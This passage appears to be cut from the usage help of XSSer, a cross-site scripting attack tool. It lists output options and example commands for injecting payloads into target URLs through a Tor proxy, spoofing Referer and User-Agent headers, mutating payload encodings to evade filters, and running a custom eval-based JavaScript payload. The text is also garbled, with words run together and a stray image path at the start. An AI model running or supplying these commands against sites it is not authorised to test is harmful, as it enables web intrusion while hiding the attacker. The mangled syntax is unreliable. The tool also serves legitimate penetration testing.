 --silent inhibit console output results
--update check for XSSer latest stable version
--save output all results directly to template (XSSlist.dat)
--xml=FILEXML output 'positives' to aXML file (--xml filename.xml)
--publish output 'positives' to Social Networks (identi.ca)
--short=SHORTURLS display -final code- shortered (tinyurl, is.gd)
--launch launch a browser at the end with each XSS discovered
Example :
* Simple injectionfromURL:
$ pythonxsser.py -u"http://host.com"
-------------------
* Simple injectionfromFile,withtor proxy and spoofingHTTP Refererheaders:
$ pythonxsser.py -i "file.txt"--proxy"http://127.0.0.1:8118" --referer"666.666.666.666"
-------------------
* Multiple injectionsfromURL,with automatic payloading,usingtor proxy, injectingonpayloads
character encodingin "Hexadecimal",withverbose outputand saving resultsto file (XSSlist.dat):
$ pythonxsser.py -u"http://host.com" --proxy"http://127.0.0.1:8118" --auto--Hex --verbose-w
-------------------
* Multiple injectionsfromURL,with automatic payloading,usingcaracter encoding mutations (first,
change payload to hexadecimal;second,change to StringFromCharCode the first encoding;third,
reencode to Hexadecimal the second encoding),withHTTP User-Agentspoofed,changingtimeoutto
"20" and using multithreads(5 threads):
$ pythonxsser.py -u"http://host.com" --auto--Cem"Hex,Str,Hex"--user-agent"XSSer!!"--timeout"20"
--threads"5"
-------------------
* Advance injectionfrom File,payloadingyour -own- payload and using Unescape() character
encodingto bypass filters:
$ pythonxsser.py -i "urls.txt"--payload
'a="get";b="URL("";c="javascript:";d="alert('XSS');")";eval(a+b+c+d);'--Une
-------------------
 